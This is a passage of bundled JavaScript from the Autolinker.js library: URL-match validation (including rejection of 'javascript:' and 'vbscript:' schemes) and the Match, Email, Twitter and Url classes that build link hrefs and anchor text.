	 * For instance, we want to autolink something like "Go to: //google.com", but we don't want to autolink something 
	 * like "abc//google.com"
	 */
	invalidProtocolRelMatchRegex : /^[\w]\/\//,
	
	/**
	 * Regex to test for a full protocol, with the two trailing slashes. Ex: 'http://'
	 * 
	 * @private
	 * @property {RegExp} hasFullProtocolRegex
	 */
	hasFullProtocolRegex : /^[A-Za-z][-.+A-Za-z0-9]+:\/\//,
	
	/**
	 * Regex to find the URI scheme, such as 'mailto:'.
	 * 
	 * This is used to filter out 'javascript:' and 'vbscript:' schemes.
	 * 
	 * @private
	 * @property {RegExp} uriSchemeRegex
	 */
	uriSchemeRegex : /^[A-Za-z][-.+A-Za-z0-9]+:/,
	
	/**
	 * Regex to determine if at least one word char exists after the protocol (i.e. after the ':')
	 * 
	 * @private
	 * @property {RegExp} hasWordCharAfterProtocolRegex
	 */
	hasWordCharAfterProtocolRegex : /:[^\s]*?[A-Za-z]/,
	
	
	/**
	 * Determines if a given match found by {@link Autolinker#processTextNode} is valid. Will return `false` for:
	 * 
	 * 1) URL matches which do not have at least have one period ('.') in the domain name (effectively skipping over 
	 *    matches like "abc:def"). However, URL matches with a protocol will be allowed (ex: 'http://localhost')
	 * 2) URL matches which do not have at least one word character in the domain name (effectively skipping over
	 *    matches like "git:1.0").
	 * 3) A protocol-relative url match (a URL beginning with '//') whose previous character is a word character 
	 *    (effectively skipping over strings like "abc//google.com")
	 * 
	 * Otherwise, returns `true`.
	 * 
	 * @param {String} urlMatch The matched URL, if there was one. Will be an empty string if the match is not a URL match.
	 * @param {String} protocolUrlMatch The match URL string for a protocol match. Ex: 'http://yahoo.com'. This is used to match
	 *   something like 'http://localhost', where we won't double check that the domain name has at least one '.' in it.
	 * @param {String} protocolRelativeMatch The protocol-relative string for a URL match (i.e. '//'), possibly with a preceding
	 *   character (ex, a space, such as: ' //', or a letter, such as: 'a//'). The match is invalid if there is a word character
	 *   preceding the '//'.
	 * @return {Boolean} `true` if the match given is valid and should be processed, or `false` if the match is invalid and/or 
	 *   should just not be processed.
	 */
	isValidMatch : function( urlMatch, protocolUrlMatch, protocolRelativeMatch ) {
		if(
			( protocolUrlMatch && !this.isValidUriScheme( protocolUrlMatch ) ) ||
			this.urlMatchDoesNotHaveProtocolOrDot( urlMatch, protocolUrlMatch ) ||       // At least one period ('.') must exist in the URL match for us to consider it an actual URL, *unless* it was a full protocol match (like 'http://localhost')
			this.urlMatchDoesNotHaveAtLeastOneWordChar( urlMatch, protocolUrlMatch ) ||  // At least one letter character must exist in the domain name after a protocol match. Ex: skip over something like "git:1.0"
			this.isInvalidProtocolRelativeMatch( protocolRelativeMatch )                 // A protocol-relative match which has a word character in front of it (so we can skip something like "abc//google.com")
		) {
			return false;
		}
		
		return true;
	},
	
	
	/**
	 * Determines if the URI scheme is a valid scheme to be autolinked. Returns `false` if the scheme is 
	 * 'javascript:' or 'vbscript:'
	 * 
	 * @private
	 * @param {String} uriSchemeMatch The match URL string for a full URI scheme match. Ex: 'http://yahoo.com' 
	 *   or 'mailto:a@a.com'.
	 * @return {Boolean} `true` if the scheme is a valid one, `false` otherwise.
	 */
	isValidUriScheme : function( uriSchemeMatch ) {
		var uriScheme = uriSchemeMatch.match( this.uriSchemeRegex )[ 0 ].toLowerCase();
		
		return ( uriScheme !== 'javascript:' && uriScheme !== 'vbscript:' );
	},
	
	
	/**
	 * Determines if a URL match does not have either:
	 * 
	 * a) a full protocol (i.e. 'http://'), or
	 * b) at least one dot ('.') in the domain name (for a non-full-protocol match).
	 * 
	 * Either situation is considered an invalid URL (ex: 'git:d' does not have either the '://' part, or at least one dot
	 * in the domain name. If the match was 'git:abc.com', we would consider this valid.)
	 * 
	 * @private
	 * @param {String} urlMatch The matched URL, if there was one. Will be an empty string if the match is not a URL match.
	 * @param {String} protocolUrlMatch The match URL string for a protocol match. Ex: 'http://yahoo.com'. This is used to match
	 *   something like 'http://localhost', where we won't double check that the domain name has at least one '.' in it.
	 * @return {Boolean} `true` if the URL match does not have a full protocol, or at least one dot ('.') in a non-full-protocol
	 *   match.
	 */
	urlMatchDoesNotHaveProtocolOrDot : function( urlMatch, protocolUrlMatch ) {
		return ( !!urlMatch && ( !protocolUrlMatch || !this.hasFullProtocolRegex.test( protocolUrlMatch ) ) && urlMatch.indexOf( '.' ) === -1 );
	},
	
	
	/**
	 * Determines if a URL match does not have at least one word character after the protocol (i.e. in the domain name).
	 * 
	 * At least one letter character must exist in the domain name after a protocol match. Ex: skip over something 
	 * like "git:1.0"
	 * 
	 * @private
	 * @param {String} urlMatch The matched URL, if there was one. Will be an empty string if the match is not a URL match.
	 * @param {String} protocolUrlMatch The match URL string for a protocol match. Ex: 'http://yahoo.com'. This is used to
	 *   know whether or not we have a protocol in the URL string, in order to check for a word character after the protocol
	 *   separator (':').
	 * @return {Boolean} `true` if the URL match does not have at least one word character in it after the protocol, `false`
	 *   otherwise.
	 */
	urlMatchDoesNotHaveAtLeastOneWordChar : function( urlMatch, protocolUrlMatch ) {
		if( urlMatch && protocolUrlMatch ) {
			return !this.hasWordCharAfterProtocolRegex.test( urlMatch );
		} else {
			return false;
		}
	},
	
	
	/**
	 * Determines if a protocol-relative match is an invalid one. This method returns `true` if there is a `protocolRelativeMatch`,
	 * and that match contains a word character before the '//' (i.e. it must contain whitespace or nothing before the '//' in
	 * order to be considered valid).
	 * 
	 * @private
	 * @param {String} protocolRelativeMatch The protocol-relative string for a URL match (i.e. '//'), possibly with a preceding
	 *   character (ex, a space, such as: ' //', or a letter, such as: 'a//'). The match is invalid if there is a word character
	 *   preceding the '//'.
	 * @return {Boolean} `true` if it is an invalid protocol-relative match, `false` otherwise.
	 */
	isInvalidProtocolRelativeMatch : function( protocolRelativeMatch ) {
		return ( !!protocolRelativeMatch && this.invalidProtocolRelMatchRegex.test( protocolRelativeMatch ) );
	}

} );
/*global Autolinker */
/**
 * @abstract
 * @class Autolinker.match.Match
 * 
 * Represents a match found in an input string which should be Autolinked. A Match object is what is provided in a 
 * {@link Autolinker#replaceFn replaceFn}, and may be used to query for details about the match.
 * 
 * For example:
 * 
 *     var input = "...";  // string with URLs, Email Addresses, and Twitter Handles
 *     
 *     var linkedText = Autolinker.link( input, {
 *         replaceFn : function( autolinker, match ) {
 *             console.log( "href = ", match.getAnchorHref() );
 *             console.log( "text = ", match.getAnchorText() );
 *         
 *             switch( match.getType() ) {
 *                 case 'url' : 
 *                     console.log( "url: ", match.getUrl() );
 *                     
 *                 case 'email' :
 *                     console.log( "email: ", match.getEmail() );
 *                     
 *                 case 'twitter' :
 *                     console.log( "twitter: ", match.getTwitterHandle() );
 *             }
 *         }
 *     } );
 *     
 * See the {@link Autolinker} class for more details on using the {@link Autolinker#replaceFn replaceFn}.
 */
Autolinker.match.Match = Autolinker.Util.extend( Object, {
	
	/**
	 * @cfg {String} matchedText (required)
	 * 
	 * The original text that was matched.
	 */
	
	
	/**
	 * @constructor
	 * @param {Object} cfg The configuration properties for the Match instance, specified in an Object (map).
	 */
	constructor : function( cfg ) {
		Autolinker.Util.assign( this, cfg );
	},

	
	/**
	 * Returns a string name for the type of match that this class represents.
	 * 
	 * @abstract
	 * @return {String}
	 */
	getType : Autolinker.Util.abstractMethod,
	
	
	/**
	 * Returns the original text that was matched.
	 * 
	 * @return {String}
	 */
	getMatchedText : function() {
		return this.matchedText;
	},
	

	/**
	 * Returns the anchor href that should be generated for the match.
	 * 
	 * @abstract
	 * @return {String}
	 */
	getAnchorHref : Autolinker.Util.abstractMethod,
	
	
	/**
	 * Returns the anchor text that should be generated for the match.
	 * 
	 * @abstract
	 * @return {String}
	 */
	getAnchorText : Autolinker.Util.abstractMethod

} );
/*global Autolinker */
/**
 * @class Autolinker.match.Email
 * @extends Autolinker.match.Match
 * 
 * Represents a Email match found in an input string which should be Autolinked.
 * 
 * See this class's superclass ({@link Autolinker.match.Match}) for more details.
 */
Autolinker.match.Email = Autolinker.Util.extend( Autolinker.match.Match, {
	
	/**
	 * @cfg {String} email (required)
	 * 
	 * The email address that was matched.
	 */
	

	/**
	 * Returns a string name for the type of match that this class represents.
	 * 
	 * @return {String}
	 */
	getType : function() {
		return 'email';
	},
	
	
	/**
	 * Returns the email address that was matched.
	 * 
	 * @return {String}
	 */
	getEmail : function() {
		return this.email;
	},
	

	/**
	 * Returns the anchor href that should be generated for the match.
	 * 
	 * @return {String}
	 */
	getAnchorHref : function() {
		return 'mailto:' + this.email;
	},
	
	
	/**
	 * Returns the anchor text that should be generated for the match.
	 * 
	 * @return {String}
	 */
	getAnchorText : function() {
		return this.email;
	}
	
} );
/*global Autolinker */
/**
 * @class Autolinker.match.Twitter
 * @extends Autolinker.match.Match
 * 
 * Represents a Twitter match found in an input string which should be Autolinked.
 * 
 * See this class's superclass ({@link Autolinker.match.Match}) for more details.
 */
Autolinker.match.Twitter = Autolinker.Util.extend( Autolinker.match.Match, {
	
	/**
	 * @cfg {String} twitterHandle (required)
	 * 
	 * The Twitter handle that was matched.
	 */
	

	/**
	 * Returns the type of match that this class represents.
	 * 
	 * @return {String}
	 */
	getType : function() {
		return 'twitter';
	},
	
	
	/**
	 * Returns a string name for the type of match that this class represents.
	 * 
	 * @return {String}
	 */
	getTwitterHandle : function() {
		return this.twitterHandle;
	},
	

	/**
	 * Returns the anchor href that should be generated for the match.
	 * 
	 * @return {String}
	 */
	getAnchorHref : function() {
		return 'https://twitter.com/' + this.twitterHandle;
	},
	
	
	/**
	 * Returns the anchor text that should be generated for the match.
	 * 
	 * @return {String}
	 */
	getAnchorText : function() {
		return '@' + this.twitterHandle;
	}
	
} );
/*global Autolinker */
/**
 * @class Autolinker.match.Url
 * @extends Autolinker.match.Match
 * 
 * Represents a Url match found in an input string which should be Autolinked.
 * 
 * See this class's superclass ({@link Autolinker.match.Match}) for more details.
 */
Autolinker.match.Url = Autolinker.Util.extend( Autolinker.match.Match, {
	
	/**
	 * @cfg {String} url (required)
	 * 
	 * The url that was matched.
	 */
	
	/**
	 * @cfg {Boolean} protocolUrlMatch (required)
	 * 
	 * `true` if the URL is a match which already has a protocol (i.e. 'http://'), `false` if the match was from a 'www' or
	 * known TLD match.
	 */
	
	/**
	 * @cfg {Boolean} protocolRelativeMatch (required)
	 * 
	 * `true` if the URL is a protocol-relative match. A protocol-relative match is a URL that starts with '//',
	 * and will be either http:// or https:// based on the protocol that the site is loaded under.
	 */
	
	/**
	 * @cfg {Boolean} stripPrefix (required)
	 * @inheritdoc Autolinker#stripPrefix
	 */
	

	/**
	 * @private
	 * @property {RegExp} urlPrefixRegex
	 * 
	 * A regular expression used to remove the 'http://' or 'https://' and/or the 'www.' from URLs.
	 */
	urlPrefixRegex: /^(https?:\/\/)?(www\.)?/i,
	
	/**
	 * @private
	 * @property {RegExp} protocolRelativeRegex
	 * 
	 * The regular expression used to remove the protocol-relative '//' from the {@link #url} string, for purposes
	 * of {@link #getAnchorText}. A protocol-relative URL is, for example, "//yahoo.com"
	 */
	protocolRelativeRegex : /^\/\//,
	
	/**
	 * @private
	 * @property {Boolean} protocolPrepended
	 * 
	 * Will be set to `true` if the 'http://' protocol has been prepended to the {@link #url} (because the
	 * {@link #url} did not have a protocol)
	 */
	protocolPrepended : false,
	

	/**
	 * Returns a string name for the type of match that this class represents.
	 * 
	 * @return {String}
	 */
	getType : function() {
		return 'url';
	},
	
	
	/**
	 * Returns the url that was matched, assuming the protocol to be 'http://' if the original
	 * match was missing a protocol.
	 * 
	 * @return {String}
	 */
	getUrl : function() {
		var url = this.url;
		
		// if the url string doesn't begin with a protocol, assume 'http://'
		if( !this.protocolRelativeMatch && !this.protocolUrlMatch && !this.protocolPrepended ) {
			url = this.url = 'http://' + url;
			
			this.protocolPrepended = true;
		}
		
		return url;
	},
	

	/**
	 * Returns the anchor href that should be generated for the match.
	 * 
	 * @return {String}
	 */
	getAnchorHref : function() {
		var url = this.getUrl();
		
		return url.replace( /&amp;/g, '&' );  // any &amp;'s in the URL should be converted back to '&' if they were displayed as &amp; in the source html 
	},
	
	
	/**
	 * Returns the anchor text that should be generated for the match.
	 * 
	 * @return {String}
	 */
	getAnchorText : function() {
		var anchorText = this.getUrl();
		
		if( this.protocolRelativeMatch ) {
			// Strip off any protocol-relative '//' from the anchor text
			anchorText = this.stripProtocolRelativePrefix( anchorText );
		}
		if( this.stripPrefix ) {
			anchorText = this.stripUrlPrefix( anchorText );
		}
		anchorText = this.removeTrailingSlash( anchorText );  // remove trailing slash, if there is one
		
		return anchorText;
	},
	
	
	// ---------------------------------------
	
	// Utility Functionality
	
	/**
	 * Strips the URL prefix (such as "http://" or "https://") from the given text.
	 * 
	 * @private
	 * @param {String} text The text of the anchor that is being generated, for which to strip off the
	 *   url prefix (such as stripping off "http://")
	 * @return {String} The `anchorText`, with the prefix stripped.
	 */
	stripUrlPrefix : function( text ) {
		return text.replace( this.urlPrefixRegex, '' );
	},
	
	
	/**
	 * Strips any protocol-relative '//' from the anchor text.
	 * 
	 * @private
	 * @param {String} text The text of the anchor that is being generated, for which to strip off the
	 *   protocol-relative prefix (such as stripping off "//")
	 * @return {String} The `anchorText`, with the protocol-relative prefix stripped.
	 */
	stripProtocolRelativePrefix : function( text ) {
		return text.replace( this.protocolRelativeRegex, '' );
	},
	
	
	/**
	 * Removes any trailing slash from the given `anchorText`, in preparation for the text to be displayed.
	 * 
	 * @private
	 * @param {String} anchorText The text of the anchor that is being generated, for which to remove any trailing
	 *   slash ('/') that may exist.
	 * @return {String} The `anchorText`, with the trailing slash removed.
	 */
	removeTrailingSlash : function( anchorText ) {
		if( anchorText.charAt( anchorText.length - 1 ) === '/' ) {
			anchorText = anchorText.slice( 0, -1 );
		}
		return anchorText;
	}
	
} );
return Autolinker;

}));

},{}],"/":[function(require,module,exports){
'use strict';


module.exports = require('./lib/');

},{"./lib/":14}]},{},[])("/")
});